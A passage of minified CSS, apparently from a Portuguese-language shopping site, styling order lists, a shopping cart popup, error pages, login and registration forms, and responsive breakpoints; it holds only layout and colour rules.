20px;display:flex;align-items:center;gap:12px;border-radius:30px;background-color:#1791d4;color:#fff;transition:all .3s linear}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite a i{font-weight:100}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite a:hover{background-color:#076597;transition:all .3s linear}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite.Active a{background-color:#e74792}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_But .Are_Con_Con_Per_But_Ite.Active a:hover{background-color:#a8165a;transition:all .3s linear}.Are_Ped .Are_Con_Con_Per .Are_Edi{width:calc(100% - 250px)}.Are_Ped .Are_Con_Con_Per .Are_Edi .Are_Pad_Top{width:100%}.Are_Ped .Are_Ped_Int{display:flex;flex-direction:column;gap:40px;max-width:1200px;width:calc(100% - 16px);margin:0 auto}.Are_Ped .Are_Ven_Con_002_Lis{max-width:100%;width:calc(100% - 80px);margin:0 auto;padding:40px;background:#f2f2f2;border-radius:16px}.Are_Ped .Are_Ven_Con_002_Lis h2{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:800;color:#1791d4;color:#a52e81;padding-bottom:30px}.Are_Ped .Are_Ven_Con_002_Lis h3{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:600;color:#1791d4;color:#a52e81;margin:0}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con:nth-last-child(1){background-color:red}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Nam h3{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#a52e81}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite{display:grid;grid-template-columns:repeat(4,1fr);border-bottom:1px solid #fff}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p{text-align:center;font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin-top:0}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p:nth-child(1){text-align:start}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p:nth-child(4){text-align:end}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Val{margin:20px 0 0 0;display:flex;justify-content:space-between;gap:20px}.Eve_Are_Sem_Com_404{max-width:1200px;margin:0 auto;padding:100px 0 0 0;display:grid;place-items:center}.Eve_Are_Sem_Com_404 h1{font-size:200px;color:#e03608}.Eve_Are_Sem_Com_404 h2{font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:500;color:#1791d4;color:#e03608;text-align:center}.Eve_Are_Sem_Com_404 P{font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;text-align:center}.Eve_Are_Sem_Com_500{max-width:1200px;margin:0 auto;padding:100px 0 0 0;display:grid;place-items:center}.Eve_Are_Sem_Com_500 h1{font-size:200px;color:#e03608}.Eve_Are_Sem_Com_500 h2{display:flex;flex-direction:column;gap:20px;margin-bottom:20px;font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:500;color:#1791d4;color:#e03608;text-align:center}.Eve_Are_Sem_Com_500 P{font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;text-align:center;margin:0}.Con_Car{display:none;position:relative;top:-10px;right:0}.Con_Car .Con_Car_Int{width:calc(100% - 80px);max-width:520px;margin:0 auto;max-width:400px;width:400px;position:relative;z-index:2;padding:20px;border:2px solid #1791d4;border-radius:18px;box-shadow:rgba(14,30,37,.12) 0 2px 4px 0,rgba(14,30,37,.32) 0 2px 16px 0;background-color:#f2f2f2}.Con_Car .Con_Car_Int .Con_Car_Int_Top{position:relative}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_Int_Tit{display:flex;justify-content:center}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_Int_Tit h1{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_Int_Tit button{border-radius:25px;padding:5px 8px;background-color:transparent;border:#1791d4 1px solid;position:absolute;top:-10px;right:-10px;transition:.3s all linear}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_Int_Tit button:hover{cursor:pointer;background-color:#1791d4;transition:.3s all linear}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_Int_Tit button:hover i{transition:.3s all linear;color:#fff}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_Int_Tit button i{color:#1791d4;font-weight:600;transition:.3s all linear}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_In_Des{display:flex;flex-direction:column;align-items:center;gap:10px;padding:20px 0 10px 0}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_In_Des h4{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:400;color:#1791d4;margin:0;color:#444}.Con_Car .Con_Car_Int .Con_Car_Int_Top .Con_Car_In_Des b{color:#e03608}.Con_Car .Con_Car_Int .Con_Car_Int_Con{display:flex;gap:20px;flex-direction:column}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite{padding:0 0 12px 0;position:relative;border-bottom:1px solid #1791d4;display:grid;grid-template-columns:.8fr .2fr}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf{display:flex;gap:10px}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf .Con_Car_Img_Ite{margin:0}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf .Con_Car_Int_Ite_Dad{display:flex;flex-direction:column}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf .Con_Car_Int_Ite_Dad p{margin:0;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:500;color:#444}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf .Con_Car_Int_Ite_Dad p:nth-child(2){color:grey}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf .Con_Car_Int_Ite_Dad_Rem{display:flex;justify-content:start}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Inf .Con_Car_Int_Ite_Dad_Rem p:nth-child(1){color:#1791d4}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd{margin:12px 0 0 0;display:flex;flex-direction:column;align-items:center;gap:20px}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd button{border-radius:25px;border:none;padding:0;background-color:transparent}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd button i{color:#dadadc;transition:.3s all linear}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd button i:hover{color:#e03608;transition:.3s all linear}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd button:hover{cursor:pointer}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd .Con_Car_Int_Ite_Qtd_Des span{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:500;color:#444;color:#1791d4}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd .Con_Car_Int_Ite_Qtd_Bot{display:flex;width:fit-content;align-items:end;gap:4px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd .Con_Car_Int_Ite_Qtd_Bot button{height:fit-content;border:none;border-radius:25px;width:18px;height:18px;display:flex;align-items:center;justify-content:center;padding:0;transition:.3s linear all;background-color:#dadadc}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd .Con_Car_Int_Ite_Qtd_Bot button:hover{background-color:#cbcbcb;transition:.3s linear all;color:#fff;cursor:pointer}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd .Con_Car_Int_Ite_Qtd_Bot button i{display:block;width:fit-content;height:fit-content;color:#444;font-size:8px}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite .Con_Car_Int_Ite_Qtd span{width:fit-content;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:500;color:#444}.Con_Car .Con_Car_Int_Val{display:flex;justify-content:center;flex-direction:row;padding:20px 0;gap:10px}.Con_Car .Con_Car_Int_Val p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:500;color:#444;margin:0}.Con_Car .Con_Car_Int_Val span{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:600;color:#444;color:#1791d4}.Con_Car .Con_Car_Int_Bot{display:flex;justify-content:space-around;gap:4px;flex-direction:column}.Con_Car .Con_Car_Int_Bot button{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 0;display:flex;justify-content:center;align-items:center;padding:5px 10px 8px 10px;border-radius:18px;transition:.3s linear all;gap:10px;border:none}.Con_Car .Con_Car_Int_Bot button:nth-child(1){background-color:#a52e81;color:#fff}.Con_Car .Con_Car_Int_Bot button:nth-child(1):hover{background-color:#fccd01;transition:.3s linear all;color:#fff;cursor:pointer}.Con_Car .Con_Car_Int_Bot button:nth-child(2){background-color:#1791d4;color:#fff}.Con_Car .Con_Car_Int_Bot button:nth-child(2):hover{background-color:#eb4296;transition:.3s linear all;cursor:pointer}@media (max-width:1439.98px){.swal2-popup .Mod_Con .Con_Mod_Img .Con_Img img{max-height:600px}}@media only screen and (max-width:1360px){.Est_Ger_For_Col_009{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_008{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_005{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_004{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_003{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_002{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_001{width:calc((1 / 12 * 8) * 100% - (1 - (1 / 12 * 8)) * 20px)}.Est_Ger_For_Col_009{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_008{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_005{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_004{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_003{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_002{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_001{width:calc((1 / 12 * 8) * 100% - (1 - (1 / 12 * 8)) * 20px)}.Cap_Are_Ins_Cor_Img_Des .Des_Are_Con{position:static!important}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int{padding-bottom:20px}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red{flex-direction:column;align-items:start;justify-content:start}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red .Rod_Are_001_Int_Red_Tit p{margin-bottom:10px}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Cor{display:none}.Rod_Are_Con{flex-wrap:wrap;justify-content:center;align-items:center}.Rod_Are_Con_Con{justify-content:center;align-items:start}.Top_Are_Ger_Men_Men .Men_Are_Ger{gap:20px}.Rod_Are_Con_Men .Men_Are_Ger{gap:4px 20px}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis{grid-template-columns:repeat(2,1fr)}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis{grid-template-columns:repeat(2,1fr)}.Are_Ven .Are_Ven_Pag{display:flex;flex-direction:column}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Int{grid-template-columns:repeat(auto-fit,minmax(246px,1fr))}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int{width:calc(100% - 40px);padding:20px}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form{padding:20px 0 40px 0}}@media (max-width:1199.98px){.Est_Ger_For_Col_009{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_008{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_005{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_004{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_003{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_002{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_001{width:calc((1 / 12 * 8) * 100% - (1 - (1 / 12 * 8)) * 20px)}.Mod_Con .Con_Mod_Img .Con_Img img{max-height:600px}}@media only screen and (max-width:1024px){.Rod_Are_Con .Rod_Are_Con_Log{width:calc(30% - 20px)}.Rod_Are_Con .Rod_Are_Con_Men{width:fit-content}.Rod_Are_Con_Pag{width:calc(40% - 20px)}.Rod_Are_003 .Rod_Are_003_Cen{flex-direction:column;align-items:center}.Rod_Are_003 .Rod_Are_003_Cen .Rod_Are_End{max-width:497px}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Log{width:150px;margin:0}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Men{width:calc((100% - 30px) - 150px);margin:0}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6{padding-right:0;margin:0}.Are_Log .Are_Log_Cad{grid-template-columns:1fr}.Are_Rec_002 .Are_Rec_002_Cad{grid-template-columns:1fr}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con{flex-direction:column;align-items:start}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For{flex-direction:column}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For{width:100%}}@media (max-width:767.98px){.Est_Ger_For_Bot button{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot button::before{display:none}.Est_Ger_For_Col_009{width:100%}.Est_Ger_For_Col_008{width:100%}.Est_Ger_For_Col_006{width:100%}.Est_Ger_For_Col_005{width:100%}.Est_Ger_For_Col_004{width:100%}.Est_Ger_For_Col_003{width:100%}.Est_Ger_For_Col_002{width:100%}.Est_Ger_For_Col_001{width:100%}.Est_Ger_For_Bot_Arq{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Arq::before{display:none}.Est_Ger_For_Bot_Vid{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Vid::before{display:none}.Est_Ger_For_Bot_Add{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Add::before{display:none}.Est_Ger_For_Bot_Exc{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Exc::before{display:none}.swal2-popup{max-width:100%!important;padding:15px 0!important}.swal2-popup .swal2-content{padding:0 15px}.swal2-popup .Mod_Con .ConVid:has(>iframe.VidHor){width:90vw;max-width:100%;min-width:unset}.swal2-popup .Mod_Con .ConVid:has(>iframe.VidVer){width:88vw;max-width:100%}.swal2-popup .Mod_Con .ConVidTag{min-width:300px}.swal2-popup .Mod_Con .Con_Mod_Img{grid-template-areas:"Imagem" "." "."}.Mod_Con .ConVid:has(>iframe.VidHor){width:90vw;max-width:100%;min-width:unset}.Mod_Con .ConVid:has(>iframe.VidVer){width:88vw;max-width:100%}.Mod_Con .Con_Mod_Img{grid-template-areas:"Imagem" "." "." "."}.Est_Ger_For_Col_009{width:100%}.Est_Ger_For_Col_008{width:100%}.Est_Ger_For_Col_006{width:100%}.Est_Ger_For_Col_005{width:100%}.Est_Ger_For_Col_004{width:100%}.Est_Ger_For_Col_003{width:100%}.Est_Ger_For_Col_002{width:100%}.Est_Ger_For_Col_001{width:100%}.Est_Ger_For_Bot_Arq{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Arq::before{display:none}.Est_Ger_For_Bot_Add{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Add::before{display:none}.Est_Ger_For_Bot_Exc{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Exc::before{display:none}.Est_Ger_For_Col_009{width:100%}.Est_Ger_For_Col_008{width:100%}.Est_Ger_For_Col_006{width:100%}.Est_Ger_For_Col_005{width:100%}.Est_Ger_For_Col_004{width:100%}.Est_Ger_For_Col_003{width:100%}.Est_Ger_For_Col_002{width:100%}.Est_Ger_For_Col_001{width:100%}.Est_Ger_For_Bot_Arq{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Arq::before{display:none}.Est_Ger_For_Bot_Add{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Add::before{display:none}.Est_Ger_For_Bot_Exc{height:48px;width:48px;border-radius:25px;padding:0}.Est_Ger_For_Bot_Exc::before{display:none}.Ass_Sit{width:auto;flex-direction:column;gap:10px}.Ass_Sit .Ass_Sit_Emp_Log{width:calc(100% 50px + 50px);text-align:center}.Ass_Sit .Ass_Sit_Inf{margin:10px 0 0 0}.Com_Mid_Cen{padding:5px 0;flex-direction:column}.Com_Mid_Com{width:100%}.Com_Mid_Mid{height:23px;margin:5px 5px 0 0}.Com_Mid_Tex{width:100%}.Are_Pad_Top .Are_Pad_Top_Tit h1{padding:60px 0 0 0}.Are_Pad_Top .Are_Pad_Top_Des p{padding:0 0 40px 0}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis{padding:0}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite{gap:4px}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num p{width:calc(20px + 2px - (3px + 3px));height:calc(20px + 2px - (3px + 3px));font-size:16px;line-height:16px}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num::after{width:calc(20px + 6px);height:calc(20px + 6px)}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Tex p{font-size:14px}.Top_Are_Ger_Top_001_Car{display:block}.Top_Are_Ger_Top_001_Car_Tex{width:calc(100% - 20px - 20px)}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int button{height:48px;width:48px;border-radius:25px;padding:0}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int button::before{display:none}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int{justify-content:center;gap:20px;padding-bottom:20px;align-items:center;flex-direction:column}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red{justify-content:center!important;align-items:center}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red .Rod_Are_001_Int_Red_Tit p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red .Rod_Are_001_Int_Red_Tit{justify-content:center;align-items:center}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red .Rod_Are_001_Int_Red_Tit p{display:flex;text-align:center}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a{align-self:flex-end;padding:5px 15px 8px 15px}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a{align-items:center}.Rod_Are_Con{flex-direction:column;gap:30px}.Rod_Are_Con .Rod_Are_Con_Log{width:100%;display:flex;justify-content:center}.Rod_Are_Con .Rod_Are_Con_Men{display:flex;flex-direction:column;flex-wrap:wrap;max-height:200px}.Rod_Are_Con_Pag{min-width:300px;max-width:fit-content;justify-content:center;align-items:start;margin-top:15px}.Rod_Are_Con_Pag .Des_Est_002_Are_Ger .Des_Est_002_Tip{gap:0}.Rod_Are_Con_Con{width:100%;max-width:300px;justify-content:center;align-items:start}.Rod_Are_003{width:calc(100% - 20px)}.Rod_Are_003 .Rod_Are_003_Cen .Rod_Are_End{max-width:380px}::-webkit-scrollbar{width:1px}::-webkit-scrollbar-track{background:0 0}::-webkit-scrollbar-thumb{background:0 0;border:none}.Top_Are .Top_Are_Ger_Top{width:calc(100% - 20px)}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001{width:100%}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con{padding:0 16px;width:calc(100% - (16px + 16px));gap:10px}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli a{padding:0 20px}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli a span{display:none}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel a{padding:0 20px}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel a span{display:none}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot a{align-self:flex-end;padding:5px 15px 8px 15px}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot{display:none}.Top_Are .Top_Are_Ger_Top_002{justify-content:flex-start;gap:20px}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Log{width:120px}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Men{width:fit-content;display:flex;align-items:center}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Men .Top_Are_Ger_Men_Men{display:none}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Men .Top_Are_Con_Men_Mob{width:40px;display:block;position:relative;z-index:4}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com{width:160px;height:100%;margin:0 0 0 auto;display:flex;align-items:center}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com a{padding:5px 15px 8px 15px;align-self:center;background:#1791d4;border-radius:18px;font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;color:#fccd01;transition:all linear .2s}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com a:hover{background:#eb4296;transition:all linear .2s;color:#fff}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com a::after{margin:0 0 0 10px;content:"\f291";font-size:16px;font-family:FontAwesome;font-weight:200;color:#fff}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com a i{color:#fff}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com a{align-self:center!important}.Top_Are_Ger_Men_Men .Men_Are_Ger{display:none}.Rod_Are_Con_Men .Men_Are_Ger{height:174px;gap:4px;display:flex;flex-direction:column;flex-wrap:wrap;gap:4px 35px;min-width:300px}.Men_Mob_Are_Ger .Men_Mob_Are_Ger_Are{width:80vw}.Are_Sac_Con .Are_Sac_Con_Tex .Are_Sac_Con_Tex_Tit h1{padding:60px 0 0 0}.Are_Sac_Con .Are_Sac_Con_Tex .Are_Sac_Con_Tex_Des p{padding:0 0 40px 0}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis{gap:20px;grid-template-columns:repeat(1,1fr)}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite .Are_Sac_Con_Con_Lis_Ite_Des p{padding:0}.Are_Sac_Via_For button{align-self:flex-end;padding:5px 15px 8px 15px}.Are_Sac_For .Are_Sac_For_Inp{width:calc(100% - (10px + 10px))}.Are_Pub_Con{width:calc(100% - 30px)}.Are_Pub_Con .Are_Pub_Con_Tex h1{padding:60px 0 0 0}.Are_Pro_Pro_Con{width:calc(100% - 20px)}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis{grid-template-columns:repeat(1,1fr)}.Are_Log{width:calc(100% - 20px)}.Are_Log{gap:40px}.Are_Log .Are_Log_Top{margin-bottom:0}.Are_Log .Are_Log_Top h1{padding:60px 0 0 0}.Are_Log .Are_Pro_Pro_Con_Eta{margin:0}.Are_Log .Are_Log_Cad{padding:0 10px}.Are_Log .Are_Log_Cad .Are_Log_Cad_001{width:calc(100% - (16px + 16px));padding:20px 16px}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Top h4{text-wrap:balance;text-align:center}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Top p{text-wrap:balance}.Are_Log .Are_Log_Cad .Are_Log_Cad_002{width:calc(100% - (16px + 16px));padding:20px 16px}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Top h4{text-wrap:balance;text-align:center}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Top p{text-wrap:balance;text-align:center}.Are_Rec{width:calc(100% - 20px)}.Are_Rec .Are_Rec_Top h1{padding:60px 0 0 0}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001{width:calc(100% - (16px + 16px));padding:20px 16px}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Top h4{text-wrap:balance;text-align:center}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Top p{text-wrap:balance}.Are_Rec_002{width:calc(100% - 20px)}.Are_Rec_002 .Are_Rec_002_Top h1{padding:60px 0 0 0}.Are_Rec_002 .Are_Rec_002_Cad{padding:0 10px}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001{width:calc(100% - (16px + 16px));padding:20px 16px}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Top h4{text-wrap:balance;text-align:center}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Top p{text-wrap:balance}.Are_Ven .Are_Ven_Cen .Are_Ven_Top h1{padding:60px 0 0 0}.Are_Ven .Are_Ven_Cen .Are_Ven_Top p{padding:0 0 40px 0}.Are_Ven .Are_Ven_Pag{width:100%;margin:0 auto}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car{grid-template-columns:1fr}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_Img{display:none}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form button{gap:10px;padding:5px 10px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis 